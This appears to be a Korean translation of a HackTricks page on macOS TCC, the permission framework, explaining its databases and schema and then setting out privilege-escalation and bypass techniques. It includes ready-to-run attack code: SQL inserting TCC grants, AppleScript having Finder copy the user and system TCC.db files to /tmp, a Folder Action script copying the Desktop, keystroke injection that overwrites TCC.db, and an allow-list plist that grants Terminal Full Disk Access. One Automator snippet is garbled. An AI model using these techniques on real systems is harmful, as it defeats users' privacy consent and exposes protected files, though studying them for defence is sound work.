28 KiB
macOS TCC
htARTE (HackTricks AWS Red Team Expert)에서 **제로부터 영웅이 될 때까지 AWS 해킹 배우기**!
다른 HackTricks 지원 방법:
- 회사가 HackTricks에 광고되길 원하거나 PDF로 HackTricks 다운로드하려면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- 💬 Discord 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.
기본 정보
**TCC (Transparency, Consent, and Control)**는 애플리케이션 권한을 규제하는 보안 프로토콜입니다. 주요 역할은 위치 서비스, 연락처, 사진, 마이크로폰, 카메라, 접근성 및 전체 디스크 액세스와 같은 민감한 기능을 보호하는 것입니다. TCC는 이러한 요소에 대한 앱 액세스를 승인하기 전에 명시적 사용자 동의를 요구함으로써 개인 정보 보호와 사용자 데이터에 대한 제어를 강화합니다.
사용자는 애플리케이션이 보호된 기능에 액세스를 요청할 때 TCC를 만납니다. 이는 사용자가 액세스를 승인하거나 거부할 수 있는 프롬프트를 통해 확인할 수 있습니다. 또한 TCC는 파일을 애플리케이션으로 끌어다 놓는 등의 직접적인 사용자 작업을 수용하여 특정 파일에 대한 액세스를 허용함으로써 애플리케이션이 명시적으로 허용된 것만 액세스하도록 보장합니다.
TCC는 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd에 위치한 데몬에 의해 처리되며 /System/Library/LaunchDaemons/com.apple.tccd.system.plist에서 구성됩니다 (com.apple.tccd.system 맥 서비스를 등록함).
로그인한 사용자 당 사용자 모드 tccd가 정의된 /System/Library/LaunchAgents/com.apple.tccd.plist에서 실행되며 com.apple.tccd 및 com.apple.usernotifications.delegate.com.apple.tccd 맥 서비스를 등록합니다.
여기서 시스템 및 사용자로 실행되는 tccd를 볼 수 있습니다:
ps -ef | grep tcc
0 374 1 0 Thu07PM ?? 2:01.66 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd system
501 63079 1 0 6:59PM ?? 0:01.95 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
허가는 상위 애플리케이션에서 상속되며 Bundle ID 및 개발자 ID에 따라 추적됩니다.
TCC 데이터베이스
허용/거부 사항은 일부 TCC 데이터베이스에 저장됩니다:
- **
/Library/Application Support/com.apple.TCC/TCC.db**에있는 시스템 전체 데이터베이스. - 이 데이터베이스는 SIP로 보호되어 있어 SIP 우회만 쓸 수 있습니다.
- 사용자 TCC 데이터베이스 **
$HOME/Library/Application Support/com.apple.TCC/TCC.db**는 사용자별 환경 설정을 위해 사용됩니다. - 이 데이터베이스는 Full Disk Access와 같은 높은 TCC 권한을 가진 프로세스만 쓸 수 있습니다 (하지만 SIP로 보호되지는 않음).
{% hint style="warning" %} 이전 데이터베이스는 읽기 액세스를 위해 TCC로 보호됩니다. 따라서 TCC 권한이 있는 프로세스가 아니라면 일반 사용자 TCC 데이터베이스를 읽을 수 없습니다.
그러나 FDA 또는 **kTCCServiceEndpointSecurityClient**와 같은 높은 권한을 가진 프로세스는 사용자 TCC 데이터베이스를 쓸 수 있습니다.
{% endhint %}
- 세 번째 TCC 데이터베이스는 **
/var/db/locationd/clients.plist**에 위치하며 위치 서비스에 액세스할 수 있는 클라이언트를 나타냅니다. - SIP로 보호된 파일
/Users/carlospolop/Downloads/REG.db(TCC로 읽기 액세스도 보호됨)에는 모든 유효한 TCC 데이터베이스의 위치가 포함되어 있습니다. - SIP로 보호된 파일
/Users/carlospolop/Downloads/MDMOverrides.plist(TCC로 읽기 액세스도 보호됨)에는 더 많은 TCC 허가 권한이 포함되어 있습니다. - SIP로 보호된 파일
/Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist(누구나 읽을 수 있음)은 TCC 예외가 필요한 응용 프로그램의 허용 목록입니다.
{% hint style="success" %}
iOS의 TCC 데이터베이스는 **/private/var/mobile/Library/TCC/TCC.db**에 있습니다.
{% endhint %}
{% hint style="info" %} 알림 센터 UI는 시스템 TCC 데이터베이스에서 변경을 가할 수 있습니다:
{% code overflow="wrap" %}
codesign -dv --entitlements :- /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
[..]
com.apple.private.tcc.manager
com.apple.rootless.storage.TCC
{% endcode %}
그러나 사용자는 tccutil 명령줄 유틸리티를 사용하여 룰을 삭제하거나 쿼리할 수 있습니다.
{% endhint %}
데이터베이스 쿼리
{% tabs %} {% tab title="사용자 DB" %} {% code overflow="wrap" %}
sqlite3 ~/Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %}
{% tab title="시스템 DB" %} {% code overflow="wrap" %}
sqlite3 /Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Get all FDA
sqlite> select service, client, auth_value, auth_reason from access where service = "kTCCServiceSystemPolicyAllFiles" and auth_value=2;
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %} {% endtabs %}
{% hint style="success" %} 두 데이터베이스를 모두 확인하면 앱이 허용한 권한, 금지한 권한 또는 허용하지 않은 권한을 확인할 수 있습니다 (요청할 것입니다). {% endhint %}
- **
service**는 TCC 권한 문자열 표현입니다. - **
client**는 권한이 있는 번들 ID 또는 이진 파일의 경로입니다. - **
client_type**은 번들 식별자(0)인지 아니면 절대 경로(1)인지를 나타냅니다.
절대 경로인 경우 실행하는 방법
절대 경로인 경우 **launctl load you_bin.plist**를 실행하면 됩니다. plist 파일은 다음과 같습니다:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<!-- Label for the job -->
<key>Label</key>
<string>com.example.yourbinary</string>
<!-- The path to the executable -->
<key>Program</key>
<string>/path/to/binary</string>
<!-- Arguments to pass to the executable (if any) -->
<key>ProgramArguments</key>
<array>
<string>arg1</string>
<string>arg2</string>
</array>
<!-- Run at load -->
<key>RunAtLoad</key>
<true/>
<!-- Keep the job alive, restart if necessary -->
<key>KeepAlive</key>
<true/>
<!-- Standard output and error paths (optional) -->
<key>StandardOutPath</key>
<string>/tmp/YourBinary.stdout</string>
<key>StandardErrorPath</key>
<string>/tmp/YourBinary.stderr</string>
</dict>
</plist>
- **
auth_value**는 다양한 값들을 가질 수 있습니다: denied(0), unknown(1), allowed(2), 또는 limited(3). - **
auth_reason**은 다음과 같은 값을 가질 수 있습니다: Error(1), User Consent(2), User Set(3), System Set(4), Service Policy(5), MDM Policy(6), Override Policy(7), Missing usage string(8), Prompt Timeout(9), Preflight Unknown(10), Entitled(11), App Type Policy(12) - csreq 필드는 실행할 이진 파일을 확인하고 TCC 권한을 부여하는 방법을 나타내기 위해 존재합니다:
# Query to get cserq in printable hex
select service, client, hex(csreq) from access where auth_value=2;
# To decode it (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
BLOB="FADE0C000000003000000001000000060000000200000012636F6D2E6170706C652E5465726D696E616C000000000003"
echo "$BLOB" | xxd -r -p > terminal-csreq.bin
csreq -r- -t < terminal-csreq.bin
# To create a new one (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
REQ_STR=$(codesign -d -r- /Applications/Utilities/Terminal.app/ 2>&1 | awk -F ' => ' '/designated/{print $2}')
echo "$REQ_STR" | csreq -r- -b /tmp/csreq.bin
REQ_HEX=$(xxd -p /tmp/csreq.bin | tr -d '\n')
echo "X'$REQ_HEX'"
- 테이블의 다른 필드에 대한 자세한 정보는 이 블로그 포스트를 확인하세요.
또한 시스템 환경설정 --> 보안 및 개인 정보 보호 --> 개인 정보 --> 파일 및 폴더에서 앱에 이미 부여된 권한을 확인할 수 있습니다.
{% hint style="success" %}
사용자는 **tccutil**을 사용하여 룰을 삭제하거나 쿼리할 수 있습니다.
{% endhint %}
TCC 권한 재설정
# You can reset all the permissions given to an application with
tccutil reset All app.some.id
# Reset the permissions granted to all apps
tccutil reset All
TCC 서명 확인
TCC 데이터베이스는 애플리케이션의 번들 식별자를 저장하지만, 권한을 사용하려는 앱이 올바른지 확인하기 위해 서명에 대한 정보도 저장합니다.
{% code overflow="wrap" %}
# From sqlite
sqlite> select service, client, hex(csreq) from access where auth_value=2;
#Get csreq
# From bash
echo FADE0C00000000CC000000010000000600000007000000060000000F0000000E000000000000000A2A864886F763640601090000000000000000000600000006000000060000000F0000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A364E33385657533542580000000000020000001572752E6B656570636F6465722E54656C656772616D000000 | xxd -r -p - > /tmp/telegram_csreq.bin
## Get signature checks
csreq -t -r /tmp/telegram_csreq.bin
(anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] /* exists */ or anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] /* exists */ and certificate leaf[field.1.2.840.113635.100.6.1.13] /* exists */ and certificate leaf[subject.OU] = "6N38VWS5BX") and identifier "ru.keepcoder.Telegram"
{% endcode %}
{% hint style="warning" %} 따라서, 동일한 이름과 번들 ID를 사용하는 다른 애플리케이션은 다른 앱에 부여된 권한에 액세스할 수 없습니다. {% endhint %}
엔타이틀먼트 및 TCC 권한
앱들은 일부 리소스에 대한 액세스 권한을 요청하고 부여받는 것뿐만 아니라 관련 엔타이틀먼트를 가져야 합니다.
예를 들어 Telegram은 카메라에 액세스하기 위해 com.apple.security.device.camera 엔타이틀먼트를 가지고 있습니다. 이 엔타이틀먼트가 없는 앱은 카메라에 액세스할 수 없으며 (사용자에게 권한을 요청하지도 않음).
그러나 앱이 ~/Desktop, ~/Downloads, ~/Documents와 같은 특정 사용자 폴더에 액세스하려면 특정 엔타이틀먼트가 필요하지 않습니다. 시스템은 액세스를 투명하게 처리하고 필요할 때 사용자에게 프롬프트를 표시합니다.
애플의 앱들은 프롬프트를 생성하지 않습니다. 그들은 엔타이틀먼트 목록에 사전 부여된 권한을 포함하고 있으며, 이는 팝업을 생성하지 않을 뿐만 아니라 TCC 데이터베이스 중 어디에도 나타나지 않을 것입니다. 예를 들어:
codesign -dv --entitlements :- /System/Applications/Calendar.app
[...]
<key>com.apple.private.tcc.allow</key>
<array>
<string>kTCCServiceReminders</string>
<string>kTCCServiceCalendar</string>
<string>kTCCServiceAddressBook</string>
</array>
이렇게 하면 Calendar이 사용자에게 알림, 캘린더 및 주소록에 액세스할 것을 요청하지 않습니다.
{% hint style="success" %} 공식 문서 외에도 https://newosxbook.com/ent.jl에서 권한에 관한 흥미로운 비공식 정보를 찾을 수 있습니다. {% endhint %}
일부 TCC 권한은 다음과 같습니다: kTCCServiceAppleEvents, kTCCServiceCalendar, kTCCServicePhotos... 이들을 모두 정의하는 공개 목록은 없지만 알려진 목록을 확인할 수 있습니다.
민감한 보호되지 않은 위치
- $HOME (자체)
- $HOME/.ssh, $HOME/.aws 등
- /tmp
사용자 의도 / com.apple.macl
이전에 언급했듯이 파일을 앱에 드래그앤드롭하여 해당 파일에 대한 액세스를 허용할 수 있습니다. 이 액세스는 TCC 데이터베이스에 명시되지 않지만 파일의 확장된 속성으로 저장됩니다. 이 속성은 허용된 앱의 UUID를 저장할 것입니다:
xattr Desktop/private.txt
com.apple.macl
# Check extra access to the file
## Script from https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
macl_read Desktop/private.txt
Filename,Header,App UUID
"Desktop/private.txt",0300,769FD8F1-90E0-3206-808C-A8947BEBD6C3
# Get the UUID of the app
otool -l /System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal| grep uuid
uuid 769FD8F1-90E0-3206-808C-A8947BEBD6C3
{% hint style="info" %}
com.apple.macl 속성이 Sandbox에 의해 관리되고 있고 tccd가 아닌 것이 신기합니다.
또한 컴퓨터 내의 앱의 UUID를 허용하는 파일을 다른 컴퓨터로 이동하면, 동일한 앱이 다른 UID를 가지기 때문에 해당 앱에 액세스 권한이 부여되지 않습니다. {% endhint %}
확장 속성 com.apple.macl은 다른 확장 속성과 달리 SIP에 의해 보호되어 있어 지울 수 없습니다. 그러나 이 게시물에서 설명된 것처럼, 파일을 압축하고, 삭제한 다음 압축을 푸는 방법으로 비활성화할 수 있습니다.
TCC 권한 상승 및 우회
TCC에 삽입
어느 순간 TCC 데이터베이스에 쓰기 액세스를 얻게 되면 다음과 같은 방법을 사용하여 항목을 추가할 수 있습니다 (주석을 제거하세요):
TCC에 삽입 예시
```sql INSERT INTO access ( service, client, client_type, auth_value, auth_reason, auth_version, csreq, policy_id, indirect_object_identifier_type, indirect_object_identifier, indirect_object_code_identity, flags, last_modified, pid, pid_version, boot_uuid, last_reminded ) VALUES ( 'kTCCServiceSystemPolicyDesktopFolder', -- service 'com.googlecode.iterm2', -- client 0, -- client_type (0 - bundle id) 2, -- auth_value (2 - allowed) 3, -- auth_reason (3 - "User Set") 1, -- auth_version (always 1) X'FADE0C00000000C40000000100000006000000060000000F0000000200000015636F6D2E676F6F676C65636F64652E697465726D32000000000000070000000E000000000000000A2A864886F7636406010900000000000000000006000000060000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A483756375859565137440000', -- csreq is a BLOB, set to NULL for now NULL, -- policy_id NULL, -- indirect_object_identifier_type 'UNUSED', -- indirect_object_identifier - default value NULL, -- indirect_object_code_identity 0, -- flags strftime('%s', 'now'), -- last_modified with default current timestamp NULL, -- assuming pid is an integer and optional NULL, -- assuming pid_version is an integer and optional 'UNUSED', -- default value for boot_uuid strftime('%s', 'now') -- last_reminded with default current timestamp ); ```
TCC 페이로드
어떤 앱 안으로 들어가 TCC 권한을 얻었다면 다음 페이지를 확인하여 TCC 페이로드를 악용해보세요:
{% content-ref url="macos-tcc-payloads.md" %} macos-tcc-payloads.md {% endcontent-ref %}
자동화 (Finder) to FDA*
자동화 권한의 TCC 이름은: kTCCServiceAppleEvents
이 특정 TCC 권한은 또한 TCC 데이터베이스 내에서 관리할 수 있는 애플리케이션을 나타냅니다 (따라서 권한은 모든 것을 관리할 수 있는 것이 아닙니다).
Finder는 항상 FDA를 가지고 있습니다 (UI에 나타나지 않더라도), 따라서 자동화 권한을 가지고 있다면 해당 권한을 악용하여 일부 작업을 수행할 수 있습니다.
이 경우 앱은 **com.apple.Finder**에 대한 kTCCServiceAppleEvents 권한이 필요합니다.
{% tabs %} {% tab title="사용자 TCC.db 도용하기" %}
# This AppleScript will copy the system TCC database into /tmp
osascript<<EOD
tell application "Finder"
set homeFolder to path to home folder as string
set sourceFile to (homeFolder & "Library:Application Support:com.apple.TCC:TCC.db") as alias
set targetFolder to POSIX file "/tmp" as alias
duplicate file sourceFile to targetFolder with replacing
end tell
EOD
{% endtab %}
{% tab title="시스템 TCC.db 도용" %}
osascript<<EOD
tell application "Finder"
set sourceFile to POSIX file "/Library/Application Support/com.apple.TCC/TCC.db" as alias
set targetFolder to POSIX file "/tmp" as alias
duplicate file sourceFile to targetFolder with replacing
end tell
EOD
{% endtab %} {% endtabs %}
이를 악용하여 자체 사용자 TCC 데이터베이스를 작성할 수 있습니다.
{% hint style="warning" %} 이 권한으로 Finder에게 TCC 제한 폴더에 액세스할 것을 요청하고 파일을 제공할 수 있지만, afaik로 Finder가 임의의 코드를 실행하도록 만들 수는 없을 것입니다. 그래서, Finder가 완전히 FDA 액세스를 악용하는 것은 불가능할 것입니다. {% endhint %}
이것은 Finder에 대한 자동화 권한을 얻기 위한 TCC 프롬프트입니다:

{% hint style="danger" %}
Automator 앱이 kTCCServiceAppleEvents TCC 권한을 가지고 있기 때문에 Finder와 같은 모든 앱을 제어할 수 있습니다. 따라서 Automator를 제어할 수 있는 권한이 있다면 아래와 같은 코드로 Finder를 제어할 수도 있습니다:
{% endhint %}
Automator 내부에서 셸 가져오기
```applescript osascript<
tell application "Automator" set actionID to Automator action id "com.apple.RunShellScript" tell (make new workflow) add actionID to it tell last Automator action set value of setting "inputMethod" to 1 set value of setting "COMMAND_STRING" to theScript end tell execute it end tell activate end tell EOD
Once inside the shell you can use the previous code to make Finder copy the TCC databases for example and not TCC prompt will appear
</details>
**스크립트 편집기 앱**도 마찬가지입니다. Finder를 제어할 수 있지만 AppleScript를 사용하여 스크립트를 실행하도록 강제할 수는 없습니다.
### 자동화 (SE)에서 일부 TCC로
**시스템 이벤트는 폴더 작업을 생성할 수 있으며, 폴더 작업은 일부 TCC 폴더에 액세스할 수 있습니다** (바탕화면, 문서 및 다운로드), 따라서 다음과 같은 스크립트를 사용하여 이 동작을 악용할 수 있습니다:
```bash
# Create script to execute with the action
cat > "/tmp/script.js" <<EOD
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("cp -r $HOME/Desktop /tmp/desktop");
EOD
osacompile -l JavaScript -o "$HOME/Library/Scripts/Folder Action Scripts/script.scpt" "/tmp/script.js"
# Create folder action with System Events in "$HOME/Desktop"
osascript <<EOD
tell application "System Events"
-- Ensure Folder Actions are enabled
set folder actions enabled to true
-- Define the path to the folder and the script
set homeFolder to path to home folder as text
set folderPath to homeFolder & "Desktop"
set scriptPath to homeFolder & "Library:Scripts:Folder Action Scripts:script.scpt"
-- Create or get the Folder Action for the Desktop
if not (exists folder action folderPath) then
make new folder action at end of folder actions with properties {name:folderPath, path:folderPath}
end if
set myFolderAction to folder action folderPath
-- Attach the script to the Folder Action
if not (exists script scriptPath of myFolderAction) then
make new script at end of scripts of myFolderAction with properties {name:scriptPath, path:scriptPath}
end if
-- Enable the Folder Action and the script
enable myFolderAction
end tell
EOD
# File operations in the folder should trigger the Folder Action
touch "$HOME/Desktop/file"
rm "$HOME/Desktop/file"
자동화 (SE) + 접근성 (kTCCServicePostEvent|kTCCServiceAccessibility) to FDA*
System Events에서의 자동화 + 접근성 (kTCCServicePostEvent)을 통해 프로세스에 키 입력을 보낼 수 있습니다. 이렇게 하면 Finder를 남의 TCC.db를 변경하거나 임의의 앱에 FDA를 부여할 수 있습니다 (비밀번호가 요청될 수 있음).
Finder가 사용자의 TCC.db를 덮어쓰는 예시:
-- store the TCC.db file to copy in /tmp
osascript <<EOF
tell application "System Events"
-- Open Finder
tell application "Finder" to activate
-- Open the /tmp directory
keystroke "g" using {command down, shift down}
delay 1
keystroke "/tmp"
delay 1
keystroke return
delay 1
-- Select and copy the file
keystroke "TCC.db"
delay 1
keystroke "c" using {command down}
delay 1
-- Resolve $HOME environment variable
set homePath to system attribute "HOME"
-- Navigate to the Desktop directory under $HOME
keystroke "g" using {command down, shift down}
delay 1
keystroke homePath & "/Library/Application Support/com.apple.TCC"
delay 1
keystroke return
delay 1
-- Check if the file exists in the destination and delete if it does (need to send keystorke code: https://macbiblioblog.blogspot.com/2014/12/key-codes-for-function-and-special-keys.html)
keystroke "TCC.db"
delay 1
keystroke return
delay 1
key code 51 using {command down}
delay 1
-- Paste the file
keystroke "v" using {command down}
end tell
EOF
kTCCServiceAccessibility를 FDA*로
접근성 권한을 남용하는 페이로드를 확인하여 FDA*로 권한 상승 또는 키로거 실행 등을 할 수 있습니다.
Endpoint Security Client를 FDA로
**kTCCServiceEndpointSecurityClient**를 가지고 있다면 FDA를 가지고 있는 것입니다. 끝.
시스템 정책 SysAdmin 파일을 FDA로
**kTCCServiceSystemPolicySysAdminFiles**는 사용자의 홈 폴더를 변경하여 TCC를 우회할 수 있게 해주는 NFSHomeDirectory 속성을 변경할 수 있습니다.
사용자 TCC DB를 FDA로
사용자 TCC 데이터베이스에 쓰기 권한을 얻으면 FDA 권한을 부여할 수 없습니다. 시스템 데이터베이스에 있는 권한만 부여할 수 있습니다.
하지만 **Finder에 대한 자동화 권한**을 부여하고 이전 기술을 남용하여 FDA*로 상승할 수 있습니다.
FDA에서 TCC 권한으로
전체 디스크 액세스의 TCC 이름은 **kTCCServiceSystemPolicyAllFiles**입니다.
실제 권한 상승은 아닌 것 같습니다만, 유용할 수 있습니다: FDA를 제어할 수 있다면 사용자 TCC 데이터베이스를 수정하고 어떤 액세스든 부여할 수 있습니다. FDA 권한을 잃을 수도 있기 때문에 이겢의 지속성 기술로 유용할 수 있습니다.
SIP 우회에서 TCC 우회로
시스템 TCC 데이터베이스는 SIP에 의해 보호됩니다. 따라서 지정된 엔타이틀먼트를 가진 프로세스만 수정할 수 있습니다. 따라서, 공격자가 SIP 우회를 찾으면 파일을 수정할 수 있게 되며 다음을 할 수 있습니다:
- TCC 데이터베이스의 보호를 제거하고 모든 TCC 권한을 부여할 수 있습니다. 예를 들어 다음 파일을 남용할 수 있습니다:
- TCC 시스템 데이터베이스
- REG.db
- MDMOverrides.plist
그러나 이 SIP 우회를 TCC 우회로 남용할 수 있는 다른 옵션이 있습니다. /Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist 파일은 TCC 예외를 필요로 하는 애플리케이션의 허용 목록입니다. 따라서, 공격자가 이 파일의 SIP 보호를 제거하고 자신의 애플리케이션을 추가하면 해당 애플리케이션이 TCC를 우회할 수 있습니다.
예를 들어 터미널을 추가하려면:
# Get needed info
codesign -d -r- /System/Applications/Utilities/Terminal.app
AllowApplicationsList.plist:
허용된 애플리케이션 목록입니다.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Services</key>
<dict>
<key>SystemPolicyAllFiles</key>
<array>
<dict>
<key>CodeRequirement</key>
<string>identifier "com.apple.Terminal" and anchor apple</string>
<key>IdentifierType</key>
<string>bundleID</string>
<key>Identifier</key>
<string>com.apple.Terminal</string>
</dict>
</array>
</dict>
</dict>
</plist>
TCC 우회
참고 자료
- https://www.rainforestqa.com/blog/macos-tcc-db-deep-dive
- https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
- https://www.brunerd.com/blog/2020/01/07/track-and-tackle-com-apple-macl/
- https://www.sentinelone.com/labs/bypassing-macos-tcc-user-privacy-protections-by-accident-and-design/
